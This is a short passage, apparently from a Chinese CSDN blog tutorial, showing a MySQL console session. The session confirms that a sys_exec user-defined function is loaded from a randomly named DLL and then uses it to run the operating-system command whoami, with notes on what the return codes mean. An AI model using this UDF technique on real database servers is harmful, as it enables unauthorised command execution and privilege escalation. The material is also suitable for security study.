 mysql> select * from mysql.func where name = 'sys_exec';
+----------+-----+--------------+----------+
| name     | ret | dl           | type     |
+----------+-----+--------------+----------+
| sys_exec |   2 | StQCPiRR.dll | function |
+----------+-----+--------------+----------+
1 row in set (0.05 sec)
mysql> select sys_exec('whoami');
+--------------------+
| sys_exec('whoami') |
+--------------------+
|                  0 |
+--------------------+
1 row in set (0.52 sec)
执行成功返回0
执行错误返回1
mysql> select sys_exec('whoamisdfasdf');
+---------------------------+
| sys_exec('whoamisdfasdf') |
+---------------------------+
|                         1 |
+---------------------------+
1 row in set (0.37 sec)
https://blog.csdn.net/qq_36119192